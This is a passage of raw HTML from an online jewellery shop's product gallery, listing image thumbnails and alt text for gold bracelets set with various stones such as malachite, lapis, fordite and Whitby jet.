srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Opalite-Sun-Ice-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side-100x100.jpg" data-thumb-alt="Yellow Gold Mother of Pearl Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side-600x600.jpg" class="" alt="Yellow Gold Mother of Pearl Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Mother-of-Pearl-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side-100x100.jpg" data-thumb-alt="Yellow Gold Malachite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side-600x600.jpg" class="" alt="Yellow Gold Malachite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Malachite-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side-100x100.jpg" data-thumb-alt="Yellow Gold Lapis Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side-600x600.jpg" class="" alt="Yellow Gold Lapis Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Lapis-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side-100x100.jpg" data-thumb-alt="Yellow Gold Opalite Cobalt Blue Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side-600x600.jpg" class="" alt="Yellow Gold Opalite Cobalt Blue Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Cobalt-Blue-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side-100x100.jpg" data-thumb-alt="Yellow Gold Fordite Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side-600x600.jpg" class="" alt="Yellow Gold Fordite Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Fordite-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side-100x100.jpg" data-thumb-alt="Yellow Gold Bumblebee Jasper Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side-600x600.jpg" class="" alt="Yellow Gold Bumblebee Jasper Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Bumblebee-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side-100x100.jpg" data-thumb-alt="Yellow Gold Blue John Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side-600x600.jpg" class="" alt="Yellow Gold Blue John Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-John-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side-100x100.jpg" data-thumb-alt="Yellow Gold Blue Goldstone Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side-600x600.jpg" class="" alt="Yellow Gold Blue Goldstone Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Yellow-Gold-Blue-Goldstone-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front-100x100.jpg" data-thumb-alt="Rose Gold Whitby Jet Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front-600x600.jpg" class="" alt="Rose Gold Whitby Jet Bracelet" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Whitby-Jet-Front.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front-100x100.jpg" data-thumb-alt="Rose Gold Turquoise Bracelet" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/05/BL38-INBL208-Rose-Gold-Turquoise-Front.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a 